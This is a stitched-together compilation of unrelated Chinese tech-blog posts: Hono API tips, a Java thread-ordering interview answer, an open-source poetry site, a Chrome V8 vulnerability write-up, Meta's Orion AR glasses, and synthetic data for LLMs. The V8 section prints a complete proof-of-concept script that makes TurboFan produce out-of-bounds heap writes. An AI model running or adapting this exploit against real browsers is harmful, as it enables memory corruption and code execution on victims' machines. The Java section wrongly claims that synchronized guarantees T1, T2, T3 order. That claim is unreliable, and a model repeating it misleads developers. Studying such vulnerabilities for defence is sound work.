const { id } = c.req.valid('param')

const { status } = c.req.valid('json')

// 逻辑代码...

return c.json({})

},

)

export default app

支持多种验证目标(param,query,json,header 等),以及 TS 类型完备,这都不用多说。

但此时触发数据验证失败,响应的结果令人不是很满意。下图为访问 /api/todo/xxx 的响应结果(其中 xxx 不为 cuid 格式,因此抛出数据验证异常)

所返回的响应体是完整的 zodError 内容,并且状态码为 400

:::tip

数据验证失败的状态码通常为 422

:::

因为 zod-validator 默认以 json 格式返回整个 result,代码详见 github.com/honojs/midd…

这就是坑点之一,返回给客户端的错误信息肯定不会是以这种格式。这里我将其更改为全局错误捕获,做法如下

- 复制 zod-validator 文件并粘贴至

server/api/validator.ts,并将 return 语句更改为 throw 语句。

if (!result.success) {

- return c.json(result, 400)

}

if (!result.success) {

+ throw result.error

}

- 在

server/api/error.ts中,编写 handleError 函数用于统一处理异常。(后文前端请求也需要统一处理异常)

import { z } from 'zod'

import type { Context } from 'hono'

import { HTTPException } from 'hono/http-exception'

export function handleError(err: Error, c: Context): Response {

if (err instanceof z.ZodError) {

const firstError = err.errors[0]

return c.json(

{ code: 422, message: `\`${firstError.path}\`: ${firstError.message}` },

422,

)

}

// handle other error, e.g. ApiError

return c.json(

{

code: 500,

message: '出了点问题, 请稍后再试。',

},

{ status: 500 },

)

}

- 在

server/api/index.ts,也就是 hono app 对象中绑定错误捕获。

const app = new Hono().basePath('/api')

app.onError(handleError)

- 更改 zValidator 导入路径。

- import { zValidator } from '@hono/zod-validator'

+ import { zValidator } from '@/server/api/validator'

这样就将错误统一处理,且后续自定义业务错误也同样如此。

:::note 顺带一提

如果需要让 zod 支持中文错误提示,可以使用 zod-i18n-map

:::

RPC

Hono 有个特性我很喜欢也很好用,可以像 TRPC 那样,导出一个 client 供前端直接调用,省去编写前端 api 调用代码以及对应的类型。

这里我不想在过多叙述 RPC(可见我之前所写有关 TRPC 的使用),直接来说说有哪些注意点。

链式调用

还是以 User CRUD 的代码为例,不难发现 .get .post .put 都是以链式调用的写法来写的,一旦拆分后,此时接口还是能够调用,但这将会丢失此时路由对应的类型,导致 client 无法使用获取正常类型,使用链式调用的 app 实例化对象则正常。

替换原生 Fetch 库

hono 自带的 fetch 或者说原生的 fetch 非常难用,为了针对业务错误统一处理,因此需要选用请求库来替换,这里我的选择是 ky,因为他的写法相对原生 fetch 更友好一些,并且不会破坏 hono 原有类型推导。

在 lib/api-client.ts 编写以下代码

import { AppType } from '@/server/api'

import { hc } from 'hono/client'

import ky from 'ky'

const baseUrl =

process.env.NODE_ENV === 'development'

? 'http://localhost:3000'

: process.env.NEXT_PUBLIC_APP_URL!

export const fetch = ky.extend({

hooks: {

afterResponse: [

async (_, __, response: Response) => {

if (response.ok) {

return response

} else {

throw await response.json()

}

},

],

},

})

export const client = hc<AppType>(baseUrl, {

fetch: fetch,

})

这里我是根据请求状态码来判断本次请求是否为异常,因此使用 response.ok,而响应体正好有 message 字段可直接用作 Error message 提示,这样就完成了前端请求异常处理。

至于说请求前自动添加协议头、请求后的数据转换,这就属于老生常谈的东西了,这里就不多赘述,根据实际需求编写即可。

请求体与响应体的类型推导

配合 react-query 可以更好的获取类型安全。此写法与 tRPC 十分相似,相应代码 → Inferring Types

// hooks/users/use-user-create.ts

import { client } from '@/lib/api-client'

import { InferRequestType, InferResponseType } from 'hono/client'

import { useMutation } from '@tanstack/react-query'

import { toast } from 'sonner'

const $post = client.api.users.$post

type BodyType = InferRequestType<typeof $post>['json']

type ResponseType = InferResponseType<typeof $post>['data']

export const useUserCreate = () => {

return useMutation<ResponseType, Error, BodyType>({

mutationKey: ['create-user'],

mutationFn: async (json) => {

const { data } = await (await $post({ json })).json()

return data

},

onSuccess: (data) => {

toast.success('User created successfully')

},

onError: (error) => {

toast.error(error.message)

},

})

}

在 app/users/page.tsx 中的使用

'use client'

import { useUserCreate } from '@/features/users/use-user-create'

export default function UsersPage() {

const { mutate, isPending } = useUserCreate()

const handleSubmit = (e: React.FormEvent

e.preventDefault()

const formData = new FormData(e.currentTarget)

const name = formData.get('name') as string

const email = formData.get('email') as string

mutate({ name, email })

}

return (

<form onSubmit={handleSubmit}>

<div>

<label htmlFor='name'>Name:label>

<input type='text' id='name' name='name' />

div>

<div>

<label htmlFor='email'>Email:label>

<input type='email' id='email' name='email' />

div>

<button type='submit' disabled={isPending}>

Create User

button>

form>

)

}

OpenAPI 文档

这部分我已经弃坑了,没找到一个很好的方式为 Hono 写 OpenAPI 文档。不过对于 TS 全栈开发者,似乎也没必要编写 API 文档(接口自给自足),更何况还有 RPC 这样的黑科技,不担心接口的请求参数与响应接口。

如果你真要写,那我说说几个我遇到的坑,也是我弃坑的原因。

首先就是写法上,你需要将所有的 Hono 替换成 OpenAPIHono (来自 @hono/zod-openapi, 其中 zod 实例 z 也是)。以下是官方的示例代码,我将其整合到一个文件内

import { createRoute, OpenAPIHono, z } from '@hono/zod-openapi'

import { swaggerUI } from '@hono/swagger-ui'

const app = new OpenAPIHono()

const ParamsSchema = z.object({

id: z

.string()

.min(3)

.openapi({

param: {

name: 'id',

in: 'path',

},

example: '123',

}),

})

const UserSchema = z

.object({

id: z.string().openapi({ example: '123' }),

name: z.string().openapi({ example: 'John Doe' }),

})

.openapi('User')

const route = createRoute({

method: 'get',

path: '/api/users/{id}',

request: {

params: ParamsSchema,

},

responses: {

200: {

content: {

'application/json': {

schema: UserSchema,

},

},

description: 'Retrieve the user',

},

},

})

app.openapi(route, async (c) => {

const { id } = c.req.valid('param')

// 逻辑代码...

const user = {

id,

name: 'Ultra-man',

}

return c.json(user)

})

从上述代码的可读性来看,第一眼你很难看到清晰的看出这个接口到底是什么请求方法、请求路径,并且在写法上需要使用 .openapi 方法,传入一个由 createRoute 所创建的 router 对象。并且写法上不是在原有基础上扩展,已有的代码想要通过代码优先的方式来编写 OpenAPI 文档将要花费不小的工程,这也是我为何不推荐的原因。

定义完接口(路由)之后,只需要通过 app.doc 方法与 swaggerUI 函数,访问 /api/doc 查看 OpenAPI 的 JSON 数据,以及访问 /api/ui 查看 Swagger 界面。

import { swaggerUI } from '@hono/swagger-ui'

app.doc('/api/doc', {

openapi: '3.0.0',

info: {

version: '1.0.0',

title: 'Demo API',

},

})

app.get('/api/ui', swaggerUI({ url: '/api/doc' }))

从目前来看,OpenAPI 文档的生成仍面临挑战。我们期待 Hono 未来能推出一个功能,可以根据 app 下的路由自动生成接口文档(相关Issue已存在)。

仓库地址

附上本文中示例 demo 仓库链接(这个项目就不搞线上访问了)

后记

其实我还想写写 Auth、DB 这些服务集成的(这些都在我实际工作中实践并应用了),或许是太久未写 Blog 导致手生了不少,这篇文章也是断断续续写了好几天。后续我将会出一版完整的我个人的 Nextjs 与 Hono 的最佳实践模版。

也说说我为什么会选用 Hono.js 作为后端服务, 其实就是 Next.js 的 API Route 实在是太难用了,加之轻量化,你完全可以将整个 Nextjs + Hono 服务部署在 Vercel 上,并且还能用上 Edge Functions 的特性。(就是有点小贵)

但不过从我的 Nest.js 开发经验来看(也可能是习惯了 Spring Boot 那套三层架构开发形态),总觉得 Hono 差了点意思,说不出来的体验,可能这就是所谓的全栈框架的开发感受吧。

来源:juejin.cn/post/7420597224516812837

农行1面:Java如何保证线程T1,T2,T3 顺序执行?

你好,我是猿java。

线程是 Java执行的最小单元,通常意义上来说,多个线程是为了加快速度且无需保序,这篇文章,我们来分析一道农业银行的面试题目:如要保证线程T1, T2, T3顺序执行?

考察意图

在面试中出现这道问题,通常是为了考察候选人的以下几个知识点:

1. 多线程基础知识: 希望了解候选人是否熟悉Java多线程的基本概念,包括线程的创建、启动和同步机制。

2. 同步机制的理解:候选人需要展示对Java中各种同步工具的理解,如join()、CountDownLatch、Semaphore、CyclicBarrier等,并知道如何在不同场景下应用这些工具。

3. 线程间通信:希望候选人理解线程间通信的基本原理,例如如何使用wait()和notify()来协调线程。

4. 对Java并发包的熟悉程度: 希望候选人了解Java并发包(java.util.concurrent)中的工具和类,展示其对现代Java并发编程的掌握。

保证线程顺序执行的方法

在分析完面试题的考察意图之后,我们再分析如何保证线程顺序执行,这里列举了几种常见的方式。

join()

join()方法是Thread类的一部分,可以让一个线程等待另一个线程完成执行。 当你在一个线程T上调用T.join()时,调用线程将进入等待状态,直到线程T完成(即终止)。因此,可以通过在每个线程启动后调用join()来实现顺序执行。

如下示例代码,展示了join()如何保证线程顺序执行:

Thread t1 = new Thread(() -> {

// 线程T1的任务

});

Thread t2 = new Thread(() -> {

// 线程T2的任务

});

Thread t3 = new Thread(() -> {

// 线程T3的任务

});

t1.start();

t1.join(); // 等待t1完成

t2.start();

t2.join(); // 等待t2完成

t3.start();

t3.join(); // 等待t3完成

CountDownLatch

CountDownLatch通过一个计数器来实现,初始时,计数器的值由构造函数设置,每次调用countDown()方法,计数器的值减1。当计数器的值变为零时,所有等待在await()方法上的线程都将被唤醒,继续执行。

CountDownLatch是Java并发包(java.util.concurrent)中的一个同步辅助类,用于协调多个线程之间的执行顺序。它允许一个或多个线程等待另外一组线程完成操作。

如下示例代码,展示了CountDownLatch如何保证线程顺序执行:

CountDownLatch latch1 = new CountDownLatch(1);

CountDownLatch latch2 = new CountDownLatch(1);

Thread t1 = new Thread(() -> {

// 线程T1的任务

latch1.countDown(); // 完成后递减latch1

});

Thread t2 = new Thread(() -> {

try {

latch1.await(); // 等待T1完成

// 线程T2的任务

latch2.countDown(); // 完成后递减latch2

} catch (InterruptedException e) {

Thread.currentThread().interrupt();

}

});

Thread t3 = new Thread(() -> {

try {

latch2.await(); // 等待T2完成

// 线程T3的任务

} catch (InterruptedException e) {

Thread.currentThread().interrupt();

}

});

t1.start();

t2.start();

t3.start();

CountDownLatch关键方法解析:

- CountDownLatch(int count) : 构造函数,创建一个CountDownLatch实例,计数器的初始值为count。

- void await() : 使当前线程等待,直到计数器的值变为零。

- boolean await(long timeout, TimeUnit unit) : 使当前线程等待,直到计数器的值变为零或等待时间超过指定的时间。

- void countDown() : 递减计数器的值。当计数器的值变为零时,所有等待的线程被唤醒。

Semaphore

Semaphore通过一个计数器来管理许可,计数器的初始值由构造函数指定,表示可用许可的数量。线程可以通过调用acquire()方法请求许可,如果许可可用则授予访问权限,否则线程将阻塞。使用完资源后,线程调用release()方法释放许可,从而允许其他阻塞的线程获取许可。

如下示例代码,展示了Semaphore如何保证线程顺序执行:

Semaphore semaphore1 = new Semaphore(0);

Semaphore semaphore2 = new Semaphore(0);

Thread t1 = new Thread(() -> {

// 线程T1的任务

semaphore1.release(); // 释放一个许可

});

Thread t2 = new Thread(() -> {

try {

semaphore1.acquire(); // 获取许可,等待T1完成

// 线程T2的任务

semaphore2.release(); // 释放一个许可

} catch (InterruptedException e) {

Thread.currentThread().interrupt();

}

});

Thread t3 = new Thread(() -> {

try {

semaphore2.acquire(); // 获取许可,等待T2完成

// 线程T3的任务

} catch (InterruptedException e) {

Thread.currentThread().interrupt();

}

});

t1.start();

t2.start();

t3.start();

Semaphore关键方法分析:

- Semaphore(int permits) :构造一个具有给定许可数的Semaphore。

- Semaphore(int permits, boolean fair) :构造一个具有给定许可数的Semaphore,并指定是否是公平的。公平性指的是线程获取许可的顺序是否是先到先得。

- void acquire() :获取一个许可,如果没有可用许可,则阻塞直到有许可可用。

- void acquire(int permits) :获取指定数量的许可。

- void release() :释放一个许可。

- void release(int permits) :释放指定数量的许可。

- int availablePermits() :返回当前可用的许可数量。

- boolean tryAcquire() :尝试获取一个许可,立即返回true或false。

- boolean tryAcquire(long timeout, TimeUnit unit) :在给定的时间内尝试获取一个许可。

单线程池

单线程池(Executors.newSingleThreadExecutor())可以确保任务按提交顺序依次执行。所有任务都会在同一个线程中运行,保证了顺序性。

如下示例代码展示了单线程池如何保证线程顺序执行:

ExecutorService executor = Executors.newSingleThreadExecutor();

executor.submit(new T1());

executor.submit(new T2());

executor.submit(new T3());

executor.shutdown();

单线程这种方法简单易用,适合需要顺序执行的场景。

synchronized

synchronized 是Java中的一个关键字,用于实现线程同步,确保多个线程对共享资源的访问是互斥的。它通过锁机制来保证同一时刻只有一个线程可以执行被Synchronized保护的代码块,从而避免数据不一致和线程安全问题。

如下示例代码,展示了synchronized如何保证线程顺序执行:

class Task {

synchronized void executeTask(String taskName) {

System.out.println(taskName + " 执行");

}

}

public class Main {

public static void main(String[] args) {

Task task = new Task();

new Thread(() -> task.executeTask("T1")).start();

new Thread(() -> task.executeTask("T2")).start();

new Thread(() -> task.executeTask("T3")).start();

}

}

总结

本文,我们分析了5种保证线程T1,T2,T3顺序执行的方法,依次如下:

- join()

- CountDownLatch

- Semaphore

- 单线程池

- synchronized

在实际开发中,这种需要在业务代码中去保证线程执行顺序的情况几乎不会出现,因此,这个面试题其实缺乏实际的应用场景,纯粹是为了面试存在。尽管是面试题,还是可以帮助我们更好地去了解和掌握线程。

来源:juejin.cn/post/7423196076507562023

丰富的诗词资源!一个现代化诗词学习网站!

大家好,我是 Java陈序员。

之前,给大家推荐过一个古诗文起名工具,利用古诗文进行起名。

今天,给大家介绍一个现代化诗词学习网站,完美适用于自身、孩子学习背诵古诗词!

关注微信公众号:【Java陈序员】,获取开源项目分享、AI副业分享、超200本经典计算机电子书籍等。

项目介绍

aspoem —— 现代化诗词学习网站,一个更加注重UI和阅读体验的诗词网站。收集了丰富的诗词资源,用户可以通过作者、诗词、名句快速查找诗词。

功能特色:

- 提供丰富的中国古典诗词资源

- 提供诗词欣赏与学习、拼音标注、注释和白话文翻译

- 提供全站搜索、诗人及词牌名索引以及标签系统方便查找相关主题诗词

- 界面友好,便于用户使用,支持暗黑模式和多种主题

- 注重移动端的适配,支持 PC 和手机端访问

技术栈:

- React

- Next

- Tailwind CSS

- PostgreSQL

项目体验

诗词

丰富的诗词:aspoem 目前已经收集了 6000+ 首诗词。

诗词鉴赏:提供拼音标注、注释和白话文等的展示方式,使诗词更加易于阅读。

摘抄卡片:提供高清大图,支持免费下载。

诗人

海量的诗人:aspoem 目前汇总了 700+ 个诗人、词人。

诗人介绍:提供诗人介绍,以及创作的诗词,方便有针对性的学习。

词牌名&标签&片段

词牌名:收集了多种多样的词牌名,并汇总对应的诗词。

标签:按照近体诗、书籍、诗经、节日、情感等分类进行打标签,方便检索查询。

片段:摘抄经典的名片诗句、词句。

其他功能

检索查询:查找诗人、诗词、名句。

暗黑模式

多种主题

适配移动端

|  |

|---|

本地运行

前期准备

1、下载代码

git clone https://github.com/meetqy/aspoem.git

2、复制一份 .env.example 并重命名为 .env

aspoem提供了是否集成 PostgreSQL 两种版本,可自行挑选。

集成 PostgreSQL

1、修改配置文件 .env 中的 PostgreSQL 连接信息

# 后台操作需要的 Token, http://localhost:3000/create?token=v0

TOKEN="v0"

# 本地

POSTGRES_PRISMA_URL="postgresql://meetqy@localhost:5432/aspoem"

POSTGRES_URL_NON_POOLING="postgresql://meetqy@localhost:5432/aspoem"

# 统计相关 没有可不填 不会加载对应的代码

# google analytics id

NEXT_PUBLIC_GA_ID="G-PYEC5EG749"

# microsoft-clarity-id

NEXT_PUBLIC_MC_ID="ksel7bmi48"

2、安装依赖

pnpm install

3、启动项目

pnpm run dev

4、浏览器访问 http://localhost:3000

不集成 PostgreSQL

1、修改 .env

POSTGRES_PRISMA_URL="postgresql://meetqy@localhost:5432/aspoem"

POSTGRES_URL_NON_POOLING="postgresql://meetqy@localhost:5432/aspoem"

改为

POSTGRES_PRISMA_URL="file:./db.sqlite"

POSTGRES_URL_NON_POOLING="file:./db.sqlite"

2、修改 prisma/schema.prisma 中的

datasource db {

provider = "postgresql"

url = env("POSTGRES_PRISMA_URL")

directUrl = env("POSTGRES_URL_NON_POOLING")

}

改为

datasource db {

provider = "sqlite"

url = env("POSTGRES_PRISMA_URL")

directUrl = env("POSTGRES_URL_NON_POOLING")

}

3、将 prisma/sample.sqlite 改为 db.sqlite

4、安装依赖并启动,推荐使用 pnpm

pnpm i

pnpm db:push

pnpm dev

Docker 部署

aspoem 项目提供 Dockerfile 和 docker-compose.yml 文件。Dockfile 用于构建 aspoem 服务镜像,docker-compose.yml 用于启动 aspoem 和一个 PostgresSQl.

执行以下命令,一键启动项目:

cd aspoem

docker compose up

aspoem 一个致力于分享诗词的平台,为用户提供了一个良好的诗词阅读体验!对于喜欢中国诗词的朋友们来说,真的是一个宝藏。它不仅资源丰富,而且界面简洁,使用起来非常友好。大家快去体验吧~

项目地址:https://github.com/meetqy/aspoem

最后

推荐的开源项目已经收录到 GitHub 项目,欢迎 Star:

https://github.com/chenyl8848/great-open-source-project

或者访问网站,进行在线浏览:

https://chencoding.top:8090/#/

大家的点赞、收藏和评论都是对作者的支持,如文章对你有帮助还请点赞转发支持下,谢谢!

来源:juejin.cn/post/7419267723782570022

Chrome 浏览器惊现严重漏洞

近期,Chrome 又爆出了一个惊天漏洞,其内部的 JavaScript 引擎 V8 存在不恰当的实现让远程攻击者可以通过精心设计的 HTML 页面对堆损坏进行潜在的攻击。

前置知识

V8 引擎是 Google 开发的开源 JavaScript 引擎,最初是为 Chrome 浏览器设计的,现在也被 Node.js 和许多其他项目广泛使用。值得注意的是,从 2020 年开始,Edge 浏览器转而使用了 Chromium 项目,这意味着现在的 Microsoft Edge 浏览器确实使用 V8 引擎来执行 JavaScript 代码,与 Google Chrome 浏览器相同。

堆损坏(Heap Corruption)是一种常见的内存错误,发生在程序错误地操作堆内存时。堆是动态内存分配的区域,程序在运行时可以从堆中分配或释放内存。如果程序不正确地处理这些操作,就可能导致堆损坏。攻击者可能利用堆损坏来执行任意代码,这是许多安全攻击的基础。

漏洞信息

| 漏洞名称 | Google Chrome 安全漏洞 | 威胁等级 | 高 |

|---|---|---|---|

| 影响产品 | Chromium(Edge、Chrome等) | 影响版本 | 小于等于128.0.6613.84 |

该漏洞已经在新版本的 Chrome 和 Edge 修复,可以更新至最新版本预防该威胁。

漏洞分析

以下是为 ARM64 设备设计的漏洞利用原型,用于触发该漏洞:

var arrx = new Array(150);

arrx[0] = 1.1;

var fake = new Uint32Array(10);

fake[0]= 1;

fake[1] =3;

fake[2]=2;

fake[3] = 4;

fake[4] = 5;

fake[5] = 6;

fake[6] = 7;

fake[7] = 8;

fake[8] = 9;

var tahir = 0x1;

function poc(a) {

var oob_array = new Array(5);

oob_array[0] = 0x500;

let just_a_variable = fake[0];

let another_variable3 = fake[7];

if(a % 7 == 0)

another_variable3 = 0xff00000000; //spray high bytes

another_variable3 = Math.max(another_variable3,tahir);

another_variable3 = another_variable3 >>> 0;

var index = fake[3];

var for_phi_modes = fake[6];

let c = fake[1];

//giant loop for generate cyclic graph

for(var i =0;i<10;i++) {

if( a % 3 == 0){

just_a_variable = c;

}

if( a % 37 == 0) {

just_a_variable = fake[2];

}

if( a % 11 == 0){

just_a_variable = fake[8];

}

if( a % 17 == 0){

just_a_variable = fake[5];

}

if( a % 19 == 0){

just_a_variable = fake[4];

}

if( a % 7 == 0 && i>=5){

for_phi_modes = just_a_variable;

just_a_variable = another_variable3;

}

if(i>=6){

for(let j=0;j<5;j++){

if(a % 5 == 0) {

index = for_phi_modes;

oob_array[index] = 0x500; //zero extends before getting value

}

}

}

for_phi_modes = c;

c = just_a_variable;

}

//zero extend

return [index,BigInt(just_a_variable)];

}

for(let i = 2; i<0x500;i++) {

poc(i); //compile using turbofan

}

poc(7*5);

通过复杂的数组操作和循环逻辑,企图达到越界访问或者修改内存的目的,从而可能实现任意代码执行。脚本的核心部分是利用 TurboFan 编译器优化的特性,通过特定的数据操作来破坏内存结构。

代码分析

首先代码对如下几个变量进行了初始化,分别为:

- arrx 是一个长度为

150的数组,初始化第一个元素为 1.1。 - fake 是一个长度为

10的 Uint32Array,用于存储一系列整数。 - tahir 是一个十六进制的整数值 0x1。

然后就是函数部分,包含了复杂的逻辑和条件判断,主要用于操作和修改 oob_array 和 fake 数组的元素。主要有以下几点信息:

- oob_array 是一个长度为 5 的数组,用于存储操作结果。

- 函数内部使用了多个

局部变量来从 fake 数组中读取数据,并根据输入参数 a 的不同值改变这些数据。 - 特别是在 a % 5 == 0 的条件下,代码尝试访问

oob_array[index],其中 index 是从 fake 数组中获取的。这可能导致越界访问,因为 index 的值可能超出 oob_array 的索引范围。

最后就是通过多次调用 poc 函数,并且特意让 TurboFan 编译器优化这些循环调用。在一些优化过程中,编译器可能未能处理好边界条件,导致安全问题。

关键点

- TurboFan 编译器优化:

TurboFan是 V8 引擎中的优化编译器,通过频繁调用 poc 函数,脚本试图诱导TurboFan生成的代码在边界检查上产生漏洞,从而实现越界访问或写入。 - 内存破坏:通过复杂的条件控制流,脚本试图创建出一种可以操纵内存指针的情况(如

index和for_phi_modes),从而进行越界写入,可能导致内存破坏,进一步用于任意代码执行。 - 条件分支与循环:脚本中多次使用复杂的条件判断和循环逻辑来混淆内存操作,可能意在规避一些简单的防护机制,并诱导编译器优化过程中出现漏洞。

来源:juejin.cn/post/7416517826041790514

地表最强全息 AR 眼镜问世!Meta 十年绝密豪赌烧 10 亿,现场开箱老黄亲测

【新智元导读】就在刚刚,小扎携掉最强 AR 眼镜 Orion 登场!Meta 首款 AR 眼镜,苦研十年后,终于诞生了,成本高达 10000 美元。果然,小扎让我们离元宇宙又近了一步。这会是一次全新的范式转变吗?

Meta 首款 AR 眼镜,终于亮相了!

酝酿十年,烧钱数十亿,作为小扎元宇宙宏图大业的一部分,我们今日终于得见 Meta AR 眼镜的真容。

这款名为 Orion 的产品,由带 MicroLED 投影的眼镜、人机交互的腕带、提供计算能力的小盒子组成。

轻快的外观,领先行业的 AR 体验,Meta 再为业内做出开创性的壮举。虚拟现实世界的入口,元宇宙的雏形,或许就是这般样子。

有趣的是,因为制作成本高达 10000 美元,这款眼镜本次仅做展示之用,是产品原型,并不会正式发售。

英伟达老黄已经试戴上了

每个计算平台,都会带来我们与设备交互方式的范式转变。上一次是鼠标、智能手机,这一次,会是 AR 眼镜吗?

此外,在 Meta Connect 2024 发布会上,其他重要产品也悉数亮相——

Meta Quest 3S 头显眼镜发布;Meta Ray-Ban 眼镜上线新功能;Meta 首个拥有多模态能力的开源大模型 Llama 3.2 亮相。

AR 眼镜:元宇宙入口的新范式?

地表最强 AR 眼镜,终于诞生了!

在昨晚的发布会上,小扎激动地向全世界展示了这款地表最强 AR 眼镜。

研发过程,经历了整整十年。目标很简单,但技术挑战却极其艰巨。

目标有多简单,无非是要满足是眼镜而非头戴设备、无线、重量不超过 100g、宽广视野、全息显示、清晰度够高、能捕捉到细节、亮度足、在不同光线下都能看清、显示面积够大、足以呈现电影银幕或多个工作用显示器、能透过它看到外界这些要求罢了。

研发工程师们呕心沥血了整整十年,终于做出了 Orion。

注意,这不是透视效果,这是物理世界上面叠加了全息图

如果收到消息,你不必掏出手机,只要在全息图中做出几个手势,就可以回复了。

远方的人,可以以全息图的形式瞬间传送到你身边。

敲敲手指,你就可以玩纸牌、象棋、全息乒乓球了。

小扎表示,Orion 会给未来的元宇宙世界提供更多入口。

可以说,它包含着 AI 空间计算终极形态的野心。

比起苹果过于笨重的 Vision Pro,Orion 的确有了未来空间计算 AI 设备的雏形。

此次发布的 Orion,具有宽视野显示器,内置无线 AI,是 Meta 十年来一直致力实现的事。

显示器

在 Orion 中,Meta 选择了微型 LED 显示器。

可以说,这款 AR 眼镜的最大挑战,就是显示器。

由于需要以不符合原理的方式弯曲光束,团队需要建造一个全新的显示架构。

它可以让眼镜框架中的微型投影仪将光线射入波导,将纳米级 3D 结构打印到透镜中,使光线发生折射,从而在我们的环境中显示不同深度和尺寸的全息图。

为此,团队没有使用玻璃光学器件,而是使用了碳化硅的新材料。

后者很轻,不会产生奇怪的光学伪影或 C stray 散光,且具有非常高的折射率,这,就是实现大视野和有效利用光子的关键。

散热

另一个挑战就是散热。我们不可能把风扇塞进一副眼镜里,怎么办呢?

唯一消除热量的方式,就是将其辐射出去。

团队做了两件事。首先,框架由散热材料镁制成。其次,Orion 中的许多定制组件也是用镁材料设计。

而且团队构建了数十个定制硅芯片,不仅节能,还能针对 AI 机器感知和图形算法进行优化。

这样,Orion 就可以采用手眼跟踪以及 slam 算法,大大降低了算法所需的功耗。

外形

Orion 的尺寸为一英尺,具有光学对准功能,精度达到了人类头发丝厚度的 1/10。

它有七个微型摄像头和传感器,尺寸很小,因而可以嵌入镜框边缘。

Meta 表示,在目前最小的眼镜外形中,他们实现了可用的最大视野。

这使得数字内容能与我们所看到的世界融为一体。

全新互动模式:肌电图腕带

传统的 AR 眼镜,是用语音控制和手眼跟踪来导航用户界面。

但 Meta 认为,我们还需要一种更谨慎、私密的全新方式,跟 AR 眼镜进行交流。

这就是全新上线的肌电图腕带和眼球注视功能。

腕带会检测你的神经运动信号,这样你就可以用手势进行点击。

只需看着目标,就可以进行选定。

总之,Orion 的输入和交互系统,将语音、眼镜注视、手部追踪和 EMG 腕带无缝结合,让我们可以更轻松、更快、更舒适地操作。

AR 眼镜能否成为主流?Meta 表示,只要解决了这两个问题,就能实现。

第一,能否实现根本性的技术突破,比如将大显示屏融入一副普通眼镜中?

第二,什么用例是你只能在 AR 眼镜上操作,不能在其他设备上完成的?

而 Orion 原型,就是 Meta 对这两个问题的回答。这个原型是对未来的一瞥,现实已触手可及。

虽然作为消费产品,它的价格仍然昂贵得吓人,但毫无疑问,它可能是未来最先进的消费电子产品,是自智能手机以来最有影响力的新设备。

在下一波以人为本的计算浪潮中,借助 Orion,Meta 又迈出了重要一步。

与此同时,戴上头显办公,也是一个不错的选择。

Meta 将微软办公软件集成到应用之中,画布延展,多人协作,打工人都不曾想到,未来办公这么美好。

很快,Quest 头显也将轻松连接到 Windows 11 个人电脑上,通过键盘直接配对。

电脑屏不够用,也不用外接显示屏了,一个 Quest 头显就能实现。

Meta 称,我们正在建设的:不是下一个游戏平台,而是下一个计算平台。

在这个平台中,你可以看电影、听音乐、做电子表格、与朋友一起玩游戏,闲逛,甚至聊天。

因此,计算平台系统 Horizon OS,便是开启这一幕最理想的界面。

会上,Meta 还公布了基于 Horizon OS 平台上工具更新。

主要有扩展混合显示功能的套件,比如音频到表情、声线追踪(ART)、微手势、直通摄像头访问 API 等。

如下,是通过微手势触发移动的示例。

另外,在虚拟化身上更新,Meta 计划让照片在虚拟空间动起来。

这就非常类似,苹果 Vision Pro 中的「空间视频」。

这里,Meta 将其称之为 Hypersscape,可以将你带入照片中的虚拟世界,就像是在一个平行时空中的自己。

这背后就利用高斯渲染技术,通过云渲染和流媒体方式,让其在 Quest 3 头显中活灵活现。

小扎在主旨演讲中,展示了纽约 Daniel Arsham 的艺术家工作室。

通过手机扫描房间,并在 Horizon 中便可轻松将物理世界,带到数字世界中。

根据官方定价,配备 128GB 入门级 Quest3S,仅需 299.99 美元。256GB 存储空间,售价 399.99 美元。

想要直通顶级体验,那就得配上 512 GB Quest 3。

新增记忆能力,Ray-Ban 眼镜再升级

另一边,首发自研 AR 眼镜之外,Meta 还为 Ray-Ban 眼镜更新了一些新功能。

几个月前,集成 Meta AI 助手眼镜,大秀了一场。

这次,Meta 称不用说「嘿,Meta」,直接用唤醒词即可开启对话,让人与设备之间交谈更丝滑。

比如,当你拿起面前这件衣服,盯着它并表示,「帮我记住这件夹克,这样我就可以向 Nas 展示」。

同时,Ray-Ban 眼镜新增了记忆功能。

假设当你打飞的到了某个地方时,不必绞尽脑汁记住自己在哪里,眼镜就可以为你代劳了。

而且,更贴心的是,你可以用自己声音设置一个提醒——安全着陆时,三个小时内给妈妈发短信。

眼睛看哪,Ray-Ban 便会指向哪。

比如,看着传单上的电话号码、或者二维码,眼镜可以根据你所看内容,采取行动。

另外,眼镜的视频输入正添加 Meta AI 助手支持,方便获得实时的帮助。

当你去另一座城市,遇到新的地标,或者想要了解下一步旅行计划,直接可以与 Meta AI 实时交流。

大会上,Meta 还预告了下一个新功能——实时翻译。

当你与西班牙语、法语、意大利语的人交谈时,可以通过眼镜的开耳扬声器,直接听到的是「英语」的版本。

小扎现场和同事演示了,西班牙语和英语如何无缝交流精彩一幕。

这简直就是异域旅行者们的福音,完全无障碍畅玩全世界。

总结一波:Quest 3S 头显、雷朋智能眼镜、全息 AR 眼镜、Llama 3.2 大模型…… 这届 Meta Connect 2024 大会,小扎赢麻了。

参考资料:

来源:juejin.cn/post/7418507128871993363

高质量数据不够用,合成数据是打开 AGI 大门的金钥匙吗?

编者按: 人工智能技术的发展离不开高质量数据的支持。然而,现有可用的高质量数据资源已日渐接近枯竭边缘。如何解决训练数据短缺的问题,是当前人工智能领域亟待解决的一个较为棘手的问题。

本期文章探讨了一种经实践可行的解决方案 —— 合成数据(Synthetic Data)。如 AlphaZero、Sora 等已初步证实了合成数据具备的巨大潜力。对于语言模型来说,虽然要生成高质量的合成文本存在一定难度,但通过优化现有数据、从多模态数据中学习等策略,或许能够大幅降低对新数据的需求量。

如果合成数据真的能解决训练数据匮乏的难题,其影响必将是极其深远的。文章进一步分析了可能产生的影响:如互联网行业可能会被重塑、反垄断审查可能进一步加强、公共数据资源会获得更多投资等。不过现在做出这些预测或许还为时尚早,我们需要保持冷静,耐心观察合成数据这一技术在未来会取得何种突破性进展。

本文直指人工智能发展面临的一大瓶颈 —— “高质量数据的日益枯竭”,并提出了一种有争议但值得探索的解决方案,极具启发意义。我们后续会持续关注这一技术领域的最新进展,敬请期待!

作者 | Nabeel S. Qureshi

编译 | 岳扬

大语言模型是在海量数据上完成训练的,数据集规模堪比众多图书馆的藏书总和。然而,如果有一天我们用尽了所有可用的数据,该怎么办呢?图片来源:Twitter[1]

01 数据不够用?

现代大语言模型(LLMs)的一个关键事实可概括总结为:数据为王。人工智能模型的行为很大程度上取决于其训练所用的数据集;其他细节(诸如模型架构等),只是为数据集提供计算能力的一种手段。拥有一份干净的、高品质的数据集,其价值不可估量。[1]

